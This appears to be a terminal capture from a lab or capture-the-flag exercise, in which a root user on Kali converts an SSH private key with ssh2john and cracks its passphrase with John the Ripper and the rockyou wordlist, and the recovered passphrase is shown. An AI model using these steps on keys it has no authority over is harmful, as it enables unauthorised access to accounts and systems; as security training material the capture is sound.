 ┌──(root㉿kali)-[~/Desktop/tmp]
└─# ssh2john id_rsa > id_rsa_pass
┌──(root㉿kali)-[~/Desktop/tmp]
└─# john id_rsa_pass --wordlist=../rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blue12           (id_rsa)
1g 0:00:00:00 DONE (2024-09-07 09:47) 10.00g/s 29760p/s 29760c/s 29760C/s kikay..14789632
Use the "--show" option to display all of the cracked passwords reliably
Session completed.